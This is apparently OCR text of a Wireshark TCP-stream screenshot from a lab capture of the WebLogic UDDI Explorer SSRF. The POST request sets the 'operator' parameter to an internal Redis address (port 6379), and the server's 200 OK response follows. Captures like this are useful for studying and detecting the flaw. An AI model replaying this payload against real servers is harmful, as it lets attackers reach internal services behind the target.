 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · ssrf.cap
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.2.100:7001
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.100:7001/uddiexplorer/SearchPublicRegistries.jsp
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
Connection: close
Cookie: publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM V2|
http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=GR0zcXcMsspwL9CyvWF269hlp75TH2b3wQvlSZpXtdKm3r3XTQ0B!342863409
Upgrade-Insecure-Requests: 1
operator=http://172.20.0.2:6379&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=SearchHTTP/
1.1 200 OK
Connection: close
Date: Sun, 12 May 2019 05:06:22 GMT
Transfer-Encoding: chunked
Content-Type: text/html;charset=UTF-8
Set-Cookie: JSESSIONID=h0LJcXpT32QdqggncJnpZvJTSwnJsfzYGn5QgWZ17wJyncFpmP09!-1668163077; path=/; HttpOnly
X-Powered-By: Servlet/2.5 JSP/2.1
0fe8
<html>
<head>
<STYLE TYPE="text/css" MEDIA="screen">
.top-background {
COLOR: white; BACKGROUND-COLOR: #608c8c
}
.sidenav {
1 客户端 分组，5 服务器 分组，1 turn(s).
整个对话（11 kB） 显示和保存数据为 ASCII 流 0
查找: 查找下一个(N)
Help 滤掉此流 打印 Save as... 返回 Close